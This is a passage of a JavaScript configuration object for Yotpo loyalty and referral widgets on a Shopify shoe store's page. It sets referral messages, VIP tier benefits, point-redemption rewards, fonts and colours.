                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "1121829": {
                    instanceId: "1121829",
                    instanceVersionId: "347133852",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.29-7180.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_14_03_35_06_707.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(255,255,255,1)",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(24,24,24,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_14_03_28_54_679",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "Start over",
                      "final-view-description": "Remind your friends to check their email",
                      "final-view-error-description": "We were unable to share the referral link. Go back to the previous step to try again.",
                      "final-view-error-text": "Back",
                      "final-view-error-title": "Something went wrong",
                      "final-view-title": "Thanks for spreading the love!",
                      "fonts-primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "fonts-secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "header-color": "rgba(24,24,24,1)",
                      "header-font-size": "24px",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give friends {{friend_reward}} off their first {{min_spent}} purchase, and earn {{customer_reward}} points for each referral. Everyone wins! 🎉",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "Give {{friend_reward}}, Get {{customer_reward}} Points",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_14_03_28_55_644",
                      "mode-is-page-settings": false,
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(24,24,24,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "#FFFFFFFF",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "reduced-picture": true,
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "Completed",
                      "referral-history-pending-status": "Pending",
                      "referral-history-redeem-text": "You can redeem your points for a reward, or apply your reward code at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "Copy link",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give friends {{friend_reward}} off their first {{min_spent}} purchase, and earn {{customer_reward}} points for each referral. Everyone wins! 🎉",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "personal_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "Share via email",
                      "referral-views-sms-button-text": "Share via SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "Give {{friend_reward}}, Get {{customer_reward}} Points",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "Share via WhatsApp",
                      "secondary-button-background-color": "rgba(24,24,24,1)",
                      "secondary-button-text-color": "rgba(24,24,24,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "rgba(24,24,24,1)",
                      "share-icons-color": "rgba(194,0,0,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "small",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(255,255,255,0.7)",
                      "title-color": "rgba(24,24,24,1)",
                      "title-font-size": 34,
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#0F8383",
                      "view-table-theme": "dark",
                      "view-table-type": "lines",
                      "wadmin-text-and-share-choose-sreen": "step_1"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "POINTS",
                      "companyName": "Pleaser Shoes",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "227520",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1121828": {
                    instanceId: "1121828",
                    instanceVersionId: "347794919",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.3.1-7150.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VipTiersWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_06_20_21_46_11_884.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(255,255,255,1)",
                      "background-enabled": "true",
                      "benefits-font-size": 14,
                      "benefits-icon-color": "rgba(194,0,0,1)",
                      "benefits-icon-type": "custom",
                      "benefits-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_06_20_21_52_32_120",
                      "benefits-text-color": "rgba(24,24,24,1)",
                      "card-background-border-color": "rgba(188,188,188,0)",
                      "card-background-color": "rgba(248,249,248,1)",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "rgba(194,0,0,1)",
                      "current-status-tag": "true",
                      "current-status-text": "CURRENT STATUS",
                      "current-status-text-color": "rgba(255,255,255,1)",
                      "current-tier-border-color": "rgba(0,0,0,0)",
                      "grid-lines-color": "#ACB5D4",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "headline-text-color": "rgba(24,24,24,1)",
                      "layout": "card",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "true",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#000000",
                      "progress-bar-secondary-color": "#C20000FF",
                      "progress-bar-summary-current": "You are {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "selected-extensions": [
                        "32283",
                        "32281",
                        "32282"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-32281-design-header-bg-color": "#FFFFFF",
                      "tiers-32281-design-icon-fill-color": "rgba(167,167,173,1)",
                      "tiers-32281-design-icon-type": "default",
                      "tiers-32281-design-icon-url": "",
                      "tiers-32281-design-include-header-bg": "false",
                      "tiers-32281-design-name-font-size": "18px",
                      "tiers-32281-design-name-text-color": "rgba(24,24,24,1)",
                      "tiers-32281-design-threshold-font-size": "14px",
                      "tiers-32281-design-threshold-text-color": "rgba(24,24,24,1)",
                      "tiers-32281-text-benefits": "1.25 x Points Multiplier ||Birthday Reward 100 pts||Entry Reward 200 pts||Free Economy Shipping",
                      "tiers-32281-text-name": "SILVER",
                      "tiers-32281-text-rank": 2,
                      "tiers-32281-text-threshold": "Spend {{amount_spent}}",
                      "tiers-32282-design-header-bg-color": "#FFFFFF",
                      "tiers-32282-design-icon-fill-color": "rgba(214,175,54,1)",
                      "tiers-32282-design-icon-type": "default",
                      "tiers-32282-design-icon-url": "",
                      "tiers-32282-design-include-header-bg": "false",
                      "tiers-32282-design-name-font-size": "18px",
                      "tiers-32282-design-name-text-color": "rgba(24,24,24,1)",
                      "tiers-32282-design-threshold-font-size": "14px",
                      "tiers-32282-design-threshold-text-color": "rgba(24,24,24,1)",
                      "tiers-32282-text-benefits": "x 1.50 Points Multiplier ||Birthday Reward 200 pts||Entry Reward 300 pts||Free 3-4 Day Shipping",
                      "tiers-32282-text-name": "GOLD",
                      "tiers-32282-text-rank": 3,
                      "tiers-32282-text-threshold": "Spend {{amount_spent}}",
                      "tiers-32283-design-header-bg-color": "#FFFFFF",
                      "tiers-32283-design-icon-fill-color": "rgba(167,112,68,1)",
                      "tiers-32283-design-icon-type": "default",
                      "tiers-32283-design-icon-url": "",
                      "tiers-32283-design-include-header-bg": "false",
                      "tiers-32283-design-name-font-size": "18px",
                      "tiers-32283-design-name-text-color": "rgba(24,24,24,1)",
                      "tiers-32283-design-threshold-font-size": "14px",
                      "tiers-32283-design-threshold-text-color": "rgba(24,24,24,1)",
                      "tiers-32283-text-benefits": "Birthday Reward 50 pts",
                      "tiers-32283-text-name": "BRONZE",
                      "tiers-32283-text-rank": 1,
                      "tiers-32283-text-threshold": "",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1121827": {
                    instanceId: "1121827",
                    instanceVersionId: "448146716",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.17-7185.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_15_02_38_22_899.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "No",
                      "confirmation-step-confirm-option": "Yes",
                      "confirmation-step-title": "Are you sure?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "",
                      "coupons-redemption-description": "Redeeming your points is easy! Just click Redeem my points, and select an eligible reward.",
                      "coupons-redemption-headline": "How to Use Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "rgba(24,24,24,1)",
                      "description-font-size": "16",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "Donate",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "Success",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(248,249,248,1)",
                      "local-enable-opt-in-flow": false,
                      "local-member-optin-disclaimer": "Add a disclaimer and button asking non-members to join your program.",
                      "local-member-optin-disclaimer-part2": "To customize them, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "login-button-color": "rgba(24,24,24,1)",
                      "login-button-text": "Redeem my points",
                      "login-button-text-color": "#FFFFFFFF",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "rgba(24,24,24,1)",
                      "points-balance-font-size": 18,
                      "points-balance-number-color": "#C20000FF",
                      "primary-font-name-and-url": "dmsans-bold@700|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/dmsans-bold/dmsans-bold-700.css",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_filled_rectangle",
                      "redeem-frame-color": "#BCBCBC",
                      "redemption-967781-displayname": "$5 off",
                      "redemption-967781-settings-button-color": "rgba(24,24,24,1)",
                      "redemption-967781-settings-button-text": "Redeem",
                      "redemption-967781-settings-button-text-color": "#FFFFFFFF",
                      "redemption-967781-settings-button-type": "rounded_filled_rectangle",
                      "redemption-967781-settings-call-to-action-button-text": "Redeem",
                      "redemption-967781-settings-cost": 100,
                      "redemption-967781-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-967781-settings-cost-font-size": 14,
                      "redemption-967781-settings-cost-text": "{{points}} points",
                      "redemption-967781-settings-coupon-cost-font-size": "15",
                      "redemption-967781-settings-coupon-reward-font-size": "20",
                      "redemption-967781-settings-discount-amount-cents": 500,
                      "redemption-967781-settings-discount-type": "fixed_amount",
                      "redemption-967781-settings-frame-color": "rgba(0,0,0,0)",
                      "redemption-967781-settings-reward": "$5 off",
                      "redemption-967781-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-967781-settings-reward-font-size": 18,
                      "redemption-967781-settings-success-message-text": "Reward Applied",
                      "redemption-967782-displayname": "$10 off",
                      "redemption-967782-settings-button-color": "rgba(24,24,24,1)",
                      "redemption-967782-settings-button-text": "Redeem",
                      "redemption-967782-settings-button-text-color": "#FFFFFFFF",
                      "redemption-967782-settings-button-type": "rounded_filled_rectangle",
                      "redemption-967782-settings-call-to-action-button-text": "Redeem",
                      "redemption-967782-settings-cost": 200,
                      "redemption-967782-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-967782-settings-cost-font-size": 14,
                      "redemption-967782-settings-cost-text": "{{points}} points",
                      "redemption-967782-settings-coupon-cost-font-size": "15",
                      "redemption-967782-settings-coupon-reward-font-size": "20",
                      "redemption-967782-settings-discount-amount-cents": 1000,
                      "redemption-967782-settings-discount-type": "fixed_amount",
                      "redemption-967782-settings-frame-color": "rgba(0,0,0,0)",
                      "redemption-967782-settings-reward": "$10 off",
                      "redemption-967782-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-967782-settings-reward-font-size": 18,
                      "redemption-967782-settings-success-message-text": "Reward Applied",
                      "redemption-967783-displayname": "$20 off",
                      "redemption-967783-settings-button-color": "rgba(24,24,24,1)",
                      "redemption-967783-settings-button-text": "Redeem",
                      "redemption-967783-settings-button-text-color": "#FFFFFFFF",
                      "redemption-967783-settings-button-type": "rounded_filled_rectangle",
                      "redemption-967783-settings-call-to-action-button-text": "Redeem",
                      "redemption-967783-settings-cost": 400,
                      "redemption-967783-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-967783-settings-cost-font-size": 14,
                      "redemption-967783-settings-cost-text": "{{points}} points",
                      "redemption-967783-settings-coupon-cost-font-size": "15",
                      "redemption-967783-settings-coupon-reward-font-size": "20",
                      "redemption-967783-settings-discount-amount-cents": 2000,
                      "redemption-967783-settings-discount-type": "fixed_amount",
                      "redemption-967783-settings-frame-color": "rgba(0,0,0,0)",
                      "redemption-967783-settings-reward": "$20 off",
                      "redemption-967783-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-967783-settings-reward-font-size": 18,
                      "redemption-967783-settings-success-message-text": "Reward Applied",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "rule-color": "rgba(24,24,24,1)",
                      "rule-dots-color": "#C20000FF",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "dmsans-regular@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/dmsans-regular/dmsans-regular-400.css",
                      "selected-extensions": [
                        "967781",
                        "967782",
                        "967783"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "undefined": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1121826": {
                    instanceId: "1121826",
                    instanceVersionId: "448146718",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.3-6746.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VisualRedemptionWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_14_03_17_42_741.css",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(24,24,24,1)",
                      "description-font-size": "16",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(248,249,248,1)",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "100 points",
                      "redemption-1-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-1-settings-cost-font-size": 14,
                      "redemption-1-settings-frame-color": "rgba(24,24,24,1)",
                      "redemption-1-settings-reward": "$10 off",
                      "redemption-1-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-1-settings-reward-font-size": 18,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "200 points",
                      "redemption-2-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-2-settings-cost-font-size": 14,
                      "redemption-2-settings-frame-color": "rgba(24,24,24,1)",
                      "redemption-2-settings-reward": "$20 off",
                      "redemption-2-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-2-settings-reward-font-size": 18,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "300 points",
                      "redemption-3-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-3-settings-cost-font-size": 14,
                      "redemption-3-settings-frame-color": "rgba(24,24,24,1)",
                      "redemption-3-settings-reward": "$30 off",
                      "redemption-3-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-3-settings-reward-font-size": 18,
                      "redemption-800468-displayname": "Tile 4 (800468)",
                      "redemption-800468-settings-cost": "500 points",
                      "redemption-800468-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-800468-settings-cost-font-size": 14,
                      "redemption-800468-settings-frame-color": "rgba(24,24,24,1)",
                      "redemption-800468-settings-reward": "$50 off",
                      "redemption-800468-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-800468-settings-reward-font-size": 18,
                      "rule-color": "rgba(24,24,24,1)",
                      "rule-dots-color": "rgba(194,0,0,0)",
                      "rule-font-size": 12,
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "800468"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in and choose your reward at checkout.",
                      "visual-redemption-headline": "How to Use Your Points",
                      "visual-redemption-rule": "One redemption per order"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1121825": {
                    instanceId: "1121825",
                    instanceVersionId: "448146717",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.9-7152.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_06_25_14_33_12_114.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1601154-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1601154-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1601154-background-type": "color",
                      "campaign-item-1601154-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1601154-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1601154-description-font-size": 14,
                      "campaign-item-1601154-exclude_audience_names": [],
                      "campaign-item-1601154-hover-view-tile-message": "Earn 1 point for every $1 spent",
                      "campaign-item-1601154-icon-color": "#C20000FF",
                      "campaign-item-1601154-icon-type": "defaultIcon",
                      "campaign-item-1601154-include_audience_ids": "1",
                      "campaign-item-1601154-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1601154-special-reward-enabled": "false",
                      "campaign-item-1601154-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1601154-special-reward-headline-text": "Just for you!",
                      "campaign-item-1601154-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1601154-special-reward-headline-title-font-size": "12",
                      "campaign-item-1601154-special-reward-tile-border-color": "#000000",
                      "campaign-item-1601154-tile-description": "Make a purchase",
                      "campaign-item-1601154-tile-reward": "1 point for every $1 spent",
                      "campaign-item-1601154-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1601154-title-font-size": 18,
                      "campaign-item-1601154-type": "PointsForPurchasesCampaign",
                      "campaign-item-1601155-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1601155-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1601155-background-type": "color",
                      "campaign-item-1601155-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1601155-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1601155-description-font-size": 14,
                      "campaign-item-1601155-exclude_audience_names": [],
                      "campaign-item-1601155-hover-view-tile-message": "Earn 30 points when you join our rewards program",
                      "campaign-item-1601155-icon-color": "#C20000FF",
                      "campaign-item-1601155-icon-type": "defaultIcon",
                      "campaign-item-1601155-include_audience_ids": "1",
                      "campaign-item-1601155-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1601155-special-reward-enabled": "false",
                      "campaign-item-1601155-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1601155-special-reward-headline-text": "Just for you!",
                      "campaign-item-1601155-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1601155-special-reward-headline-title-font-size": "12",
